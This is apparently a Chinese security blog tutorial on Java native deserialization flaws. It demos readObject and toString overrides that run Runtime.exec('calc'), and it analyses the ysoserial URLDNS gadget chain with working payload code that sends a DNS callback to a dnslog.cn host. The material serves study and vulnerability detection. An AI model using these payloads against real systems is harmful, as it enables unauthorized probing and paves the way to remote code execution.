JAVA安全-反序列化系列-含URLDNS链分析
序列化与反序列化
序列化(Serialization)
序列化是将数据结构或对象状态转换为可以存储或传输的格式的过程。这种格式通常是平台无关的,并且可以在稍后重新构造回原始的对象结构。序列化可以将复杂的数据结构转换为字节流(或其他数据传输格式),以便存储到文件、数据库或通过网络发送到另一台计算机。
序列化的主要目的包括:
持久化:将对象的状态保存到存储介质中,以便在程序重新启动时恢复对象的状态。
网络通信:将对象转换为可以在网络中传输的格式,以便在不同的系统之间交换数据。
缓存:将对象序列化为字节流,以便将其存储在缓存中,减少从数据库或其他数据源检索数据的时间。
反序列化(Deserialization)
反序列化是序列化的逆过程,即从存储或传输的格式中恢复数据结构或对象状态。在接收到序列化后的数据(如字节流)时,反序列化会将其转换回原始的对象结构或数据结构。
反序列化的主要目的是:
恢复对象状态:从存储介质中读取序列化后的数据,并恢复对象的状态。
解析网络数据:从网络中接收序列化后的数据,并将其解析为原始的对象或数据结构。
简单来说序列化与反序列化的设计就是用来传输数据的。
当两个进程进行通信的时候,可以通过序列化反序列化来进行传输。
能够实现数据的持久化,通过序列化可以把数据永久的保存在硬盘上,也可以理解为通过序列化将数据保存在文件中。
JAVA中实现序列化和反序列化的协议
java中的实现序列化和反序列化的分为java自带的类和第三方的,本文主要探讨的是java自带的序列化类Serializable,它是Java平台提供的一种标准机制,用于将对象的状态转换为字节流,以便可以保存、传输或重建对象,当一个对象需要被序列化时,Java运行时环境(JRE)会将其状态转换为字节流,并可以保存到文件、通过网络发送到另一台机器,或者存储到数据库等。
除此之外还有一些第三方的库,比如我们熟知的Fastjson还有XStream、SnakeYaml、Jackson等
反序列化所造成的安全问题
• 重写readObject方法
• 输出调用toString方法
java原生反序列化出现安全问题主要是readObject方法重写,readObject()是java在反序列化时会自动调用的方法,说到自动调用,学习过php反序列化漏洞的话就会知道PHP中也提供了一个魔术方法叫 __wakeup ,在反序列化的时候进行触发。但是这两者稍微有些差异,但是可以先这么理解,就是反序列化时会触发,那么如果反序列化的对象中,它的readObject方法中有恶意方法,不就也能触发嘛
反序列化利用链的概念
Java反序列化利用链(Exploit Chain)是指在Java反序列化过程中,攻击者通过精心构造的序列化数据,触发一系列漏洞利用步骤,最终实现攻击目标的过程。这个过程通常涉及多个漏洞或安全问题的组合利用,因此被称为“链”。
在java中,反序列化的利用可以分为三部分:

source(入口点)
gadget(链)
sink(执行点)
入口点就是我们反序列化时会触发的readObject()方法,执行点通常就是一些能执行命令的地方,比如说c.exec,那么从入口点到执行点所经历的过程我们就称为链,可以看下下面这张图
演示代码
我们要先创建个用于序列化的对象
public class UserDemo implements Serializable { //成员变量 public String name = "caigo";
public String gender = "man";
public Integer age = 18;
public UserDemo(String name, String gender,Integer age){ this.age = age; this.name = name; this.gender = gender; System.out.println(age); System.out.println(name); System.out.println(gender); }}序列化演示
这里就直接上代码了
public static void main(String[] args) throws IOException { //创建一个对象 引用UserDemo UserDemo u = new UserDemo("xdsec","gay1",30); //调用方法进行序列化 SerializableTest(u); //ser.txt 就是对象u 序列化的字节流数据
}
public static void SerializableTest(Object obj) throws IOException { //FileOutputStream() 输出文件 //将对象obj序列化后输出到文件ser.txt ObjectOutputStream oos= new ObjectOutputStream(new FileOutputStream("ser.txt")); oos.writeObject(obj);
}
执行后,触发了UserDemo的构造方法,然后将UserDemo序列化后保存到ser.bin中,我们可以打开看一下

里面就是一些我们使用到的类和序列化对象的信息。
反序列化演示
public static void main(String[] args) throws IOException, ClassNotFoundException { //调用下面的方法 传输ser.txt 解析还原反序列化 Object obj =UnserializableTest("ser.txt");
//对obj对象进行输出 默认调用原始对象的toString方法 System.out.println(obj); }
public static Object UnserializableTest(String Filename) throws IOException, ClassNotFoundException { //读取Filename文件进行反序列化还原 ObjectInputStream ois= new ObjectInputStream(new FileInputStream(Filename)); Object o = ois.readObject(); return o; }
反序列化后返回我们序列化的类
输出调用toString
这里可能不直观,我们可以在类中写一个toString方法,让它返回些信息
public String toString() { return "User{user=" + name + "gender=" + gender + "age=" + age;
}重新序列化,然后反序列化

当我们把类当作字符串输出时,就会触发toString,那么这里的toString里的代码是返回我们传入的数据,如果它里面是执行命令的方法呢,不就会造成危害嘛?我们重新写一下toString里面的内容
public String toString() { try { Runtime.getRuntime().exec("calc"); //命令执行弹计算器 } catch (IOException e) { throw new RuntimeException(e); } return "User{user=" + name + "gender=" + gender + "age=" + age;
}我们重新序列化,然后反序列化把它当成字符串输出

计算器弹出,命令执行,当然这个在实际情况下出现的概率比较小,这里只是提一嘴。
重写readObject
这个就比较重要了,我们在要序列化的类中加上这段代码

private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException { //指向正确readObject ois.defaultReadObject(); Runtime.getRuntime().exec("calc"); //执行命令弹计算器 }readObject是Java原生反序列化时会调用的方法,但是如果我们反序列化的类中存在readObject方法,它就会调用它的readObject方法,我们断点调试一下
先获取要反序列化的文件

进入ObjectInputStream,执行反序列化操作

下一步触发readObject()

跳转到我们自己重构的readObject()执行代码逻辑

执行重构的readObject中的代码

可控其他类重写方法
只要理解了上面的readObject重写的话,这个理解起来就不难了,原理依然是readObject重写,只不过我们前面演示的是它序列化的类中存在readObject方法导致的,实战情况下并不常见,而这种在实战情况下比较常见,就是对方加载了一些其它的类,然后它加载的类中存在readObject方法导致的,我们触发的是对方加载的类中的readObject方法。
接下来我拿比较经典的URLDNS演示一下
URLDNS链
介绍
URLDNS是ysoserial中利用链的一个名字,通常用于检测是否存在Java反序列化漏洞。该利用链具有如下特点:
不限制jdk版本,使用Java内置类,对第三方依赖没有要求
目标无回显,可以通过DNS请求来验证是否存在反序列化漏洞
URLDNS利用链,只能发起DNS请求,并不能进行其他利用
ysoserial中列出的Gadget:
* Gadget Chain: * HashMap.readObject() * HashMap.putVal() * HashMap.hash() * URL.hashCode()原理:
java.util.HashMap 重写了 readObject, 在反序列化时会调用 hash 函数计算 key 的 hashCode.而 java.net.URL 的 hashCode 在计算时会调用 getHostAddress 来解析域名, 从而发出 DNS 请求.
利用流程分析
这里直接上代码了,这是ysoserial的代码,我翻译了一下
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//在有效载荷产生期间避免DNS解决方案 //因为字段为<code>java.net。URL。处理程序</code>是短暂的,它将不会是序列化的有效负载的一部分payload. URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // 创建包含URL的HashMap URL u = new URL(null, url, handler); // 创建URL实例 ht.put(u, url); //把URL实例通过put方法写入我们创建的map中
Reflections.setFieldValue(u, "hashCode", -1); //在上面的放置过程中,URL的散代码被计算和缓存。这将重置,以便下次称为hashCode时将触发DNS查找。
return ht; }
public static void main(final String[] args) throws Exception { PayloadRunner.run(URLDNS.class, args); }
/**这个URL流线处理程序的实例用于在创建URL实例时避免任何DNS解析。 DNS分辨率用于漏洞检测。重要的是不要使用序列化对象探测给定的URL之前 潜在的假阴性:如果首先从测试计算机解析,目标服务器可能会在第二解析上获得缓存命中 */ static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException { return null; }
protected synchronized InetAddress getHostAddress(URL u) { return null; } }}里面大部分都是注释,方便大家理解,核心代码很短
URLStreamHandler handler = new SilentURLStreamHandler();HashMap ht = new HashMap(); // 创建包含URL的HashMapURL u = new URL(null, url, handler); // 创建URL实例ht.put(u, url); //把URL实例通过put方法写入我们创建的map中Reflections.setFieldValue(u, "hashCode", -1);ysoserial中的写法有点小复杂,实际上很简单,跟一遍大概就能理解了。
首先它最后序列化的对象是HashMap,根据我们前面提到的内容,它反序列化的时候就会触发HashMap的readObject方法,所以我们直接去看HashMap的readObject就可以了
这里的关键点是第1413行
for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, false); }这里hashmap对我们传入的键进行hash方法,我们跟进hash方法
static final int hash(Object key) { int h; return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16); }hash方法会触发key的hashCode方法,而这里的key是我们可控的,在payload中它这里传入的是URL类,那么这里触发的就是URL的hashCode()方法,那么接下来就是去看URL的hashCode方法
public synchronized int hashCode() { if (hashCode != -1) return hashCode;
hashCode = handler.hashCode(this); return hashCode; }它这里有一个判断,判断hashCode的值是否等于-1,如果等于就会触发handler.hashCode方法
protected int hashCode(URL u) { int h = 0;
// Generate the protocol part. String protocol = u.getProtocol(); if (protocol != null) h += protocol.hashCode();
// Generate the host part. InetAddress addr = getHostAddress(u); if (addr != null) { h += addr.hashCode(); } else { String host = u.getHost(); if (host != null) h += host.toLowerCase().hashCode(); }在hashCode方法中,有一个getHostAddress方法,这个方法是发送url请求的
protected synchronized InetAddress getHostAddress(URL u) { if (u.hostAddress != null) return u.hostAddress;
String host = u.getHost(); if (host == null || host.equals("")) { return null; } else { try { u.hostAddress = InetAddress.getByName(host); } catch (UnknownHostException ex) { return null; } catch (SecurityException se) { return null; } } return u.hostAddress; }这⾥ InetAddress.getByName(host) 的作⽤是根据主机名,获取其IP地址,在⽹络上其实就是⼀次DNS查询,到这⾥就不必要再跟了,因为已经到执行点了。
那么这条构造链的流程就很清楚了
HashMap->readObject()
HashMap->hash()
URL->hashCode()
URLStreamHandler->hashCode()
URLStreamHandler->getHostAddress()
InetAddress->getByName()
我们自己可以重新写一下这条链的payload,这里涉及到反射,如果看不懂的话,自己去补吧
Class urlclass = Class.forName("java.net.URL");//通过反射获取URL.classConstructor constructor = urlclass.getConstructor(String.class);//获取构造方法Object o = constructor.newInstance("https://aji1bl.dnslog.cn");//初始化传入我们请求的URLField hashCode = urlclass.getDeclaredField("hashCode");//获取成员变量hashCodehashCode.setAccessible(true);//由于hashCode的属性是私有的,需要设置setAccessible为true,才能修改值hashCode.set(o,1111);//先修改hashCode的值不为-1,防止在序列化的时候触发
HashMap<Object, Object> Map = new HashMap<>();//创建Map对象Map.put(o,1);//使用put方法,把实例化后的o传入key中
hashCode.set(o,-1);//先修改hashCode的值不为-1
serialize(Map);//序列化Mapunserialize("ser.bin");//反序列化序列化Map
public static void serialize(Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin")); oos.writeObject(obj);}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename)); Object o = objectInputStream.readObject(); return o;
}这里先修改hashCode的值不为-1,是因为Map的put方法中也有hash(),如果hashCode的值为-1,那么在序列化的时候就会触发一次DNS请求,所以让先不等于-1,等put后再修改值为-1
序列化后,我们反序列化一下

成功收到请求
总结
URLDNS这条链实际上不难,从入口点到执行点,只经过了6个函数调⽤,这在Java中其实已经算很少了,是一条入门链,其实大部分人对于整体链的执行流程都能够理解,因为短,不会绕,实际上真正的难点或许是payload的构造(比如我),这就涉及到java的基础,如反射技术等。
免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。